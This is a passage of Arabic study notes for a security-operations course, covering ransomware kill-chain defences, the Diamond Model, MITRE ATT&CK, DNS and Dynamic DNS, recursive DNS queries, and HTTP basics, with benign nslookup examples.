  - الدفاع: عزل الأجهزة المصابة فوراً، تنبيه المستخدمين، ومنع الانتشار إلى الأنظمة الأخرى.

قدرات الدفاع المستخدمة في كل مرحلة (حسب Cisco Guide):
القدرة | الوظيفة الأساسية
Threat Intelligence | معرفة مسبقة باتجاهات الهجمات ومؤشرات الخطر
Email Security | حظر المرفقات والروابط الضارة
DNS Security | منع الاتصال بالنطاقات الخبيثة
Client Security | فحص الملفات وعزل المصابة
Web Security | منع التواصل مع المواقع المصابة
Identity-based Firewall | تحديد الصلاحيات والفصل بين المستخدمين
Intrusion Prevention | منع الاستغلالات وجمع المعلومات
Network Monitoring | تحليل تدفق البيانات وكشف النشاط غير الطبيعي


الفكرة الأساسية:
كل مرحلة من سلسلة القتل تمثل فرصة لإيقاف الهجوم قبل أن يصل إلى مرحلة التشفير النهائية.
تطبيق نموذج Kill Chain على ransomware يسمح ببناء دفاع متعدد الطبقات (Layered Defense) يغطي البريد الإلكتروني، DNS، الويب، الأجهزة، والشبكة.

Diamond Model Overview
نموذج Diamond Model هو إطار تحليلي يستخدمه محللو الأمن (خاصة في مراكز العمليات الأمنية SOC) لتحليل الحوادث السيبرانية بطريقة منظمة ومتكررة تساعد على فهم التهديدات، وتتبعها، وربطها ببعضها لاكتشاف الأنماط وتحديد المهاجمين المستمرين (APTs).


العناصر الأربعة الأساسية (Nodes):
- Adversary (الخصم):
هو الجهة المسؤولة عن تنفيذ الهجوم.
  - يمكن تقسيمه إلى:
    - Adversary Operator: الشخص الذي ينفذ الهجوم فعلياً.
    - Adversary Customer: الجهة التي تستفيد من الهجوم (قد تكون نفس الشخص أو مختلفة).
  - مثال: جهة تمول الهجوم، ومخترق يقوم بالتنفيذ.
- Capability (القدرة):
الأدوات أو التقنيات التي يستخدمها المهاجم لتنفيذ الهجوم.
  - قد تشمل: استغلال ثغرات، تخمين كلمات مرور، استخدام أدوات مثل Metasploit أو برمجيات مخصصة متقدمة.
  - يُسمى المجموع الكامل للأدوات التي يملكها المهاجم arsenal (الترسانة).
- Infrastructure (البنية التحتية):
هي الوسائل الفيزيائية أو المنطقية التي يستخدمها المهاجم للتحكم بالهجوم أو تمرير البيانات.
  - Type 1: مملوكة من قبل المهاجم نفسه (مثل خوادم أو نطاقات يتحكم بها مباشرة).
  - Type 2: بنية تابعة لطرف ثالث تم اختراقها واستخدامها كوسيط لإخفاء هوية المهاجم.
  - مزودو الخدمات (مثل ISP) يُعدّون جزءاً من هذه البيئة.
- Victim (الضحية):
الهدف الذي يتم استهدافه من قبل المهاجم.
  - تتكوّن من:
    - Victim Personal: الجهة أو الأشخاص المستهدفين.
    - Victim Asset: الأصل أو النظام المستهدف فعلياً (مثل خادم، بريد إلكتروني، أو قاعدة بيانات).
  - قد يُستغل أصل الضحية لاحقاً كجزء من البنية التحتية لهجمات أخرى.

العلاقات بين العناصر:
المهاجم يستخدم Capability عبر Infrastructure لاستهداف Victim.
تحليل العلاقة بين هذه النقاط يساعد في ربط الحوادث المختلفة لتحديد ما إذا كانت ناتجة عن نفس الجهة.

المزايا التحليلية (Meta-Features):
- Timestamp: وقت وقوع الحدث (بداية ونهاية).
- Phase: مرحلة الحدث ضمن دورة الهجوم (مشابهة لسلسلة القتل، ولكن بدون عدد محدد من المراحل).
- Result: نتيجة العملية (ناجحة، فاشلة، غير معروفة).
- Direction: اتجاه العملية (من المهاجم إلى الضحية أو العكس).
- Methodology: نوع الهجوم (مثل DDoS أو Spear Phishing).
- Resources: الموارد الخارجية التي يستخدمها المهاجم (مثل المال أو البرمجيات أو الأجهزة).

كيف يُستخدم النموذج عملياً:
يتم طرح أسئلة تحليلية مثل:
- ما البنية التحتية المستخدمة؟
- ما الأدوات أو القدرات التي تم استخدامها؟
- من الضحية أو الهدف؟
ثم تُرسم "الماسّات" لكل حادثة، ويتم ربطها ببعضها عبر النقاط المشتركة (مثل نفس أداة الاستغلال أو نفس البنية التحتية)، مما يسمح ببناء ملف تحليلي (Portfolio) للمهاجم وتوقع تحركاته المستقبلية.

Applying the Diamond Model

النقاط الأساسية
- طرق التحليل الأربع في نموذج الماسة:
يمكن أن يبدأ التحليل من أي محور من المحاور الأربعة:
  - المهاجم (Adversary): تحليل سلوك أو أدوات جهة معينة معروفة.
  - القدرة (Capability): تحليل الأدوات أو البرمجيات الخبيثة المستخدمة.
  - البنية التحتية (Infrastructure): تحليل الخوادم وعناوين الـ IP والنطاقات المرتبطة بالهجوم.
  - الضحية (Victim): تحليل البيانات الخاصة بالهدف المتأثر بالهجوم.
- مثال تطبيقي (ThreatConnect & Ojie Victor):
في أداة ThreatConnect، تم تحليل المهاجم "Ojie Victor" كمثال:
  - القدرات: استخدام أنواع من البرمجيات الخبيثة المتاحة للشراء مثل:
Black Shades، CyberGate، Ice IX، NetWired، Zeus.
  - الأساليب: حملات تصيد احتيالي (Phishing) وعمليات احتيال مالية (419 scams).
  - البنية التحتية: مجموعة من عناوين البريد الإلكتروني وIP وأسماء النطاقات ذات سمعة سيئة.
- التحليل من منظور الضحية (Victim-Centered Approach):
  - معظم المؤسسات التي تعتمد على المراقبة الشبكية والتحليل بعد الحوادث تعمل وفق هذا المنهج.
  - يبدأ التحليل من الضحية أو الحدث الأمني، ثم يتم اكتشاف العناصر المرتبطة الأخرى مثل المهاجم والأدوات والبنية التحتية عبر العلاقات في نموذج الماسة.

MITRE ATT&CK Framework
إطار MITRE ATT&CK: هي أداة تحليل واستخبارات تهديدات متقدمة تساعد المحللين الأمنيين على فهم سلوك المهاجمين (Threat Actors) من خلال تحليل تكتيكاتهم وتقنياتهم وإجراءاتهم (TTPs). الإطار يستند إلى بيانات من العالم الحقيقي ويهدف إلى تحسين قدرات الدفاع والتحليل داخل مراكز العمليات الأمنية (SOC).

1. تعريف MITRE ATT&CK
- إطار مفتوح المصدر أنشأته منظمة MITRE الأمريكية، الممولة من الحكومة الفيدرالية.
- يحتوي على قائمة شاملة بالأساليب والتقنيات التي يستخدمها المهاجمون عبر مراحل الهجوم.
- كل تقنية تتضمن: شرح، أمثلة، توصيات للكشف، وطرق تخفيف (Mitigation) مرتبطة بجهات التهديد التي استخدمتها.
- يمكن دمج الإطار مع نماذج أخرى مثل Cyber Kill Chain و Diamond Model لتحليل الهجمات بشكل أعمق.

2. هرم الألم (Pyramid of Pain)
- يوضح أن مؤشرات الاختراق (IOCs) ليست متساوية في القيمة.
- المؤشرات البسيطة مثل hash، IP، اسم نطاق يمكن تغييرها بسهولة، لذا قيمتها محدودة.
- بينما TTPs (التكتيكات والتقنيات والإجراءات) في قمة الهرم وهي الأصعب على المهاجم لتغييرها، لذا تمثل أفضل وسيلة للدفاع.

- كلما تمكن المحلل من اكتشاف الـTTPs، يسبب "ألمًا" للمهاجم لأنه يضطر لتعديل أدواته وسلوكه بالكامل.

3. مكونات إطار ATT&CK
- يجمع معلومات من: تقارير استخبارات التهديد، المؤتمرات، المدونات، كودات مفتوحة المصدر، وتحليل البرمجيات الخبيثة.
- يصنف المعلومات إلى:
  - Tactics (التكتيكات): ما الهدف من الفعل (مثل الوصول، التنفيذ، التحرك الجانبي...).
  - Techniques (التقنيات): كيف يتم تحقيق هذا الهدف.
  - Procedures (الإجراءات): تفاصيل التنفيذ العملي لكل تقنية.

- كل تقنية تتضمن أيضًا استراتيجيات كشف وتخفيف عامة يمكن للـSOC استخدامها لتحسين الدفاعات.


4. مصفوفات MITRE ATT&CK
يوجد أربع مصفوفات رئيسية:
- Pre-ATT&CK: للأنشطة السابقة للهجوم مثل الاستطلاع.
- Enterprise ATT&CK: لهجمات على أنظمة المؤسسات (Windows, Linux, macOS, Cloud, SaaS).
- Mobile ATT&CK: للهجمات على الأجهزة المحمولة.
- ICS/SCADA/IoT ATT&CK: لهجمات الأنظمة الصناعية وإنترنت الأشياء.
- كل مصفوفة تحتوي على أعمدة (Tactics) وأسطُر (Techniques) توضّح مسار المهاجم المحتمل.
- يمكن استخدامها لتحديد الثغرات في الدفاعات وتحديد الأولويات.

5. الكشف والتخفيف (Detection & Mitigation)
- كل تقنية في ATT&CK تحتوي على:
  - مؤشرات محتملة للهجوم (Indicators).
  - توصيات للرصد والتحليل.
  - اقتراحات لتقليل تأثير التقنية أو منعها.
- هذه الإرشادات عامة وغير مرتبطة ببائع أو منتج محدد، لكنها تساعد في بناء استراتيجية استجابة ومراقبة فعالة.

6. أداة MITRE ATT&CK Navigator
- تطبيق ويب تفاعلي (https://mitre-attack.github.io/attack-navigator/enterprise/).
- يساعد على تصور التغطية الدفاعية داخل المنظمة وتحديد الفجوات الأمنية.
- يسمح للمحللين بإنشاء "طبقات" تحليلية (Layers) حسب نوع التهديد أو المجموعة أو المرحلة.
- يمكن حفظ النتائج بصيغ JSON أو CSV أو SVG، ويفضّل تشغيل نسخة محلية إذا كانت البيانات حساسة.

7. بناء نموذج تهديد باستخدام ATT&CK
- الخطوات الأساسية:
  - تحديد الأصول الحيوية في المنظمة وتقييم المخاطر والتهديدات المحتملة.
  - تصنيف المخاطر حسب احتمالية الحدوث وتأثيرها.
  - استخدام أطر مثل CIS RAM و NIST Cybersecurity Framework لتوحيد التقييم.
  - استخدام ATT&CK وNavigator لإجراء تحليل فجوات التهديد (Threat Gap Analysis) لتحديد الهجمات الممكنة ضد الأصول.
  - البحث ضمن ATT&CK عن مجموعات تهديدات نشطة في نفس القطاع وتحديد TTPs الخاصة بها لتقوية الدفاعات.

Identifying Common Attack Vectors
الجهات الفاعلة الخبيثة هي كيانات ضارة يمكن أن تكون مسؤولة عن التأثير سلبًا على الوضع الأمني ​​العام للشبكة. تستخدم هذه الجهات أساليب هجومية متنوعة للوصول غير المصرح به إلى موارد الشبكة. تُمكّن هذه الأساليب الجهة المهاجمة من استغلال نقاط الضعف المعروفة أو غير المعروفة في النظام.

DNS Operations
نظام أسماء النطاقات (DNS) هو بروتوكول أساسي في الإنترنت وظيفته ربط أسماء النطاقات (مثل www.cisco.com) بعناوين IP المقابلة لها، ليسهل الوصول إلى الموارد بدون الحاجة إلى تذكر الأرقام.
يعمل DNS كقاعدة بيانات موزعة وهرمية تتألف من مستويات تبدأ من الجذر (root) وتنتهي بالمجالات الفرعية (subdomains).

أهم المفاهيم الأساسية في DNS:
- DNS Resolver (المحلل): جزء من نظام التشغيل في الجهاز يقوم بإرسال طلبات DNS إلى الخادم.
- Recursive Resolver (الخادم المتكرر): خادم DNS الذي يتولى معالجة طلبات المستخدمين والبحث في الخوادم الموثوقة للحصول على الإجابة.
- Authoritative DNS Server: الخادم الذي يحتوي على السجلات الأصلية (Resource Records) الخاصة بمجال معين ويُرجع الإجابات الموثوقة.

- Zones (المناطق): تقسيمات داخل نظام DNS تُدار بشكل مستقل. كل منطقة تحتوي على ملف يُسمى Zone File فيه السجلات الخاصة بها.

أنواع السجلات (Resource Records – RR):
- A: ربط اسم المضيف (hostname) بعنوان IPv4.
- AAAA: ربط اسم المضيف بعنوان IPv6.
- MX: تحديد خوادم البريد الخاصة بالنطاق.
- PTR: تنفيذ عمليات البحث العكسي (من عنوان IP إلى اسم).
- NS: تحديد خوادم DNS المسؤولة عن النطاق.
- CNAME: تحديد اسم نطاق كاسم بديل لاسم آخر (alias).
- TXT: تخزين نصوص حرة مثل سجلات DKIM للتحقق من البريد.
- SOA: يحتوي على بيانات الخادم الرئيسي والمنطقة الإدارية.

بنية قاعدة بيانات DNS:
تتبع قاعدة بيانات DNS هيكلًا هرميًا على شكل شجرة:
- الجذر "." في الأعلى.
- المستوى التالي هو TLD مثل (.com أو .org).
- يليه النطاق الفرعي مثل (cisco.com).
- ثم المضيف مثل (www.cisco.com).
كل اسم نطاق كامل يُسمى FQDN (Fully Qualified Domain Name).
المنافذ المستخدمة:
- UDP Port 53: للطلبات الصغيرة.
- TCP Port 53: يُستخدم عند نقل بيانات أكبر من 512 بايت أو عمليات Zone Transfer.
أهمية DNS في الأمن السيبراني:
DNS عنصر أساسي في الشبكات، ولكن يحتوي على ثغرات تصميمية تسمح باستخدامه في الهجمات مثل:
- DNS Spoofing / Cache Poisoning: تلاعب في البيانات لتوجيه المستخدمين لمواقع خبيثة.
- DNS Amplification: استخدامه في هجمات DDoS.
لذلك على محلل الأمن فهم كيفية عمل DNS جيدًا لاكتشاف الأنشطة المشبوهة.


التطبيق العملي (NSLOOKUP):
أداة nslookup تُستخدم في أنظمة التشغيل للتحقق من سجلات DNS.
أمثلة:
استعلام A Record:
nslookup www.cisco.com
- يعرض عنوان الـ IP المرتبط بالموقع.
استعلام PTR (عكسي):
- يعرض اسم المضيف المقابل لعنوان IP.
nslookup
set q=ptr
192.0.2.50
استعلام MX (خادم البريد):
- يعرض خوادم البريد الخاصة بالنطاق.
set q=mx
secure-x.public

Dynamic DNS (DDNS)
(Dynamic DNS (DDNS هو امتداد لنظام أسماء النطاقات (DNS) يسمح بالتحديث التلقائي لعناوين IP المرتبطة بالأسماء في حال تغيرها.
يُستخدم بشكل رئيسي في البيئات التي تعتمد على عناوين IP ديناميكية، مثل شبكات المنازل التي تقدمها مزودات الإنترنت (ISP).

آلية عمل DDNS:
- يحصل المستخدم على عنوان IP جديد من مزود الإنترنت.
- يقوم برنامج عميل DDNS على جهاز المستخدم بالاتصال بمزود خدمة DDNS عبر HTTP أو HTTPS (لأنها منافذ مسموح بها عادة).
- يقوم مزود الخدمة بتحديث السجل لربط اسم المضيف الجديد بعنوان الـIP المحدث.
- عندما يحاول مستخدم آخر الوصول إلى هذا المضيف، يقوم DNS بإرجاع العنوان المحدث، فيتم الاتصال مباشرة بالجهاز الهدف.

- عند كل تغيير للـIP، يتم تكرار عملية التحديث بشكل تلقائي.

الاستخدامات المشروعة:
- تمكين المستخدمين من الوصول إلى شبكاتهم المنزلية أو أجهزة معينة (مثل VPN أو كاميرات المراقبة) رغم أن عنوان IP يتغير باستمرار.
- استضافة مواقع ويب صغيرة أو خدمات على شبكات منزلية دون الحاجة إلى عنوان IP ثابت.

الاستخدامات الخبيثة:
المهاجمون يستخدمون DDNS لتحقيق مرونة في البنية التحتية للهجوم، خصوصاً في:
- إدارة خوادم التحكم والسيطرة (C2): لتجنب كشفها عند تغيير الـIP.
- تسريب البيانات (Data Exfiltration) من الشبكات المستهدفة.
- تجنب الحظر: لأنهم يمكنهم إنشاء نطاقات فرعية جديدة بسرعة.
لكن بالرغم من مرونته، فإن استخدام DDNS يجعل المهاجمين أكثر عرضة للحظر، حيث إن العديد من مزودي الحماية يحظرون نطاقات DDNS بنسبة تصل إلى 20٪ أو أكثر.

ملاحظات تقنية:
- بروتوكول DDNS موصوف في RFC 2136.
- مدعوم من خوادم مثل Microsoft DNS وBIND 8+ إذا تم تفعيل خاصية DDNS.

Recursive DNS Query
الدرس يشرح عملية الاستعلام التكراري (Recursive DNS Query) وهي الطريقة الأساسية التي يستخدمها نظام أسماء النطاقات (DNS) للعثور على عنوان IP عندما لا يمتلك الخادم المحلي المعلومة المطلوبة.
عند تلقي خادم DNS التكراري (DNS Recursive Resolver) طلباً لمعلومة لا يمتلكها محلياً أو ليس هو الخادم المسؤول عنها (غير authoritative)، فإنه يقوم بالاستعلام بالنيابة عن العميل عبر تسلسل من الخوادم ضمن بنية DNS حتى يصل إلى الخادم السلطوي (Authoritative DNS Server) الذي يملك المعلومة النهائية.

خطوات العملية:
- العميل (DNS Resolver) يرسل طلباً إلى الخادم التكراري (DNS Recursor) للحصول على عنوان موقع مثل www.cisco.com.
- الخادم التكراري يرسل طلباً إلى خوادم الجذر (Root Name Servers) التي ترشده إلى نطاق .com.
- بعدها يسأل خوادم gTLD (المسؤولة عن نطاق .com) فتوجهه إلى خوادم نطاق cisco.com.
- الخادم التكراري يسأل أحد خوادم ns1.cisco.com أو ns2.cisco.com ليحصل على الرد السلطوي (Authoritative Response) الذي يحتوي على سجل العنوان (A record).
- وأخيراً، يقوم الخادم التكراري بإرسال هذه النتيجة إلى العميل.

- في المرات القادمة، إذا تم طلب نفس العنوان، فسيتم الرد من الذاكرة المؤقتة (DNS Cache) دون الحاجة إلى تكرار الخطوات السابقة.

ملاحظات تحليلية للمحلل الأمني:
- من المهم فهم السلوك الطبيعي لهذه العملية لأن الهجمات مثل DNS Amplification وDNS Reflection تستغل خوادم DNS التكرارية المفتوحة.
- الطلب التكراري يتطلب مجهوداً أكبر من الخادم مقارنة بالطلب غير التكراري، ما يجعله هدفاً في هجمات الحرمان من الخدمة (DDoS).
- فهم تدفق الطلبات والردود في عملية الاستعلام التكراري يساعد في تفسير تحليل الحزم (Packet Capture) عند التحقيق في الهجمات.

HTTP Operations
محللو الأمن السيبراني يجب أن يفهموا بروتوكول HTTP بشكل جيد لأن معظم الهجمات تستخدم HTTP. يجب أن يكونوا قادرين على تحليل حركة المرور التي تحتوي على HTTP traffic واكتشاف الشذوذ فيها.

HTTP Protocol Fundamentals

HTTP هو بروتوكول stateless على طبقة التطبيقات يعمل بنموذج client-server. العميل هو المتصفح والخادم هو web server. المنفذ الافتراضي هو TCP port 80 لكن يمكن استخدام منافذ أخرى.
HTTP Request يتكون من ثلاثة أجزاء:
- HTTP request method + URI + اسم البروتوكول والإصدار
- HTTP request headers: تحدد معاملات العملية وتعطي معلومات عن العميل
- HTTP request body: جسم الطلب
HTTP Response يتكون من ثلاثة أجزاء:
- اسم البروتوكول + الإصدار + status code
- HTTP response headers: تعطي معلومات عن الخادم وتحدد معاملات الجلسة
- HTTP response body: جسم الرد الذي يحتوي على المحتوى المطلوب

URI and URL
URI (Uniform Resource Identifier): سلسلة نصية تحدد المصدر إما بالموقع أو بالاسم أو كليهما. السجل الرسمي لأسماء URI يحتفظ به IANA.
URL (Uniform Resource Locator): هو subset من URI يحدد موقع مصدر معين وكيفية الوصول إليه. ما يجعل URI يصبح URL هو إضافة آلية الوصول مثل http:// أو https:// أو ftp://.
مثال على URL: http://www.example.cisco.com:80/video?docid=96673783583808&hl=en#00h01m15s
مكونات URL:
- Protocol: http, https, ftp
- Host: www.example.cisco.com
- Port: 80 (افتراضي، لا يحتاج للتحديد)
- Path: /video (المسار على الخادم)
- Parameters (Query Strings): ?docid=96673783583808&hl=en (تحتوي على key-value pairs، تبدأ بعلامة استفهام وتفصل بـ &)
- Fragment: #00h01m15s (يشير إلى قسم داخل المستند)
URL Encoding: بعض الرموز لا يمكن أن تكون جزء من URL مثل المسافة، لذلك يتم ترميزها. مثال: المسافة تصبح + أو %20.

HTTP Request Methods
HTTP يحدد طرق مختلفة للطلبات للإشارة إلى الإجراء المطلوب على المصدر:
- GET: استرجاع البيانات من المصدر المحدد
- HEAD: مثل GET لكن بدون response body
- POST: إنشاء بيانات على المصدر المحدد
- PUT: تحديث البيانات على المصدر المحدد
- DELETE: حذف المصدر المحدد

HTTP Status Codes
أكواد الحالة هي ردود من الخادم توضح سبب نجاح أو فشل طلب HTTP. IANA تحتفظ بالسجل الرسمي لأكواد الحالة.
التصنيفات:
- 1xx: معلوماتية (Informational)
- 2xx: نجاح (Success)
- 3xx: إعادة توجيه (Redirection)
- 4xx: خطأ من العميل (Client Error)
- 5xx: خطأ من الخادم (Server Error)
أكواد شائعة:
- 100 Continue: الخادم استقبل request headers والعميل يجب أن يرسل request body
- 200 OK: معالجة الطلب نجحت
- 301 Moved Permanently: المصدر انتقل بشكل دائم لـ URI مختلف
- 302 Found: المصدر موجود مؤقتا تحت URI مختلف
- 307 Temporarily Moved: يجب تكرار الطلب بـ URI آخر، لكن الطلبات المستقبلية تستخدم URI الأصلي
- 401 Unauthorized: الطلب يحتاج مصادقة أولا
- 403 Forbidden: الوصول مرفوض
- 404 Not Found: الخادم لا يستطيع إيجاد URI المطلوب
- 407 Proxy Authentication Required: الطلب يحتاج مصادقة مع الـ proxy
- 500 Internal Server Error: رسالة خطأ عامة عندما يحدث شرط غير متوقع

HTTP Cookies
الـ Cookies هي قطع صغيرة من البيانات ترسل من web server وتخزن في متصفح المستخدم أثناء التصفح.
الاستخدامات المشروعة:
- تذكر المعلومات stateful مثل عناصر سلة التسوق
- تسجيل نشاط المستخدم
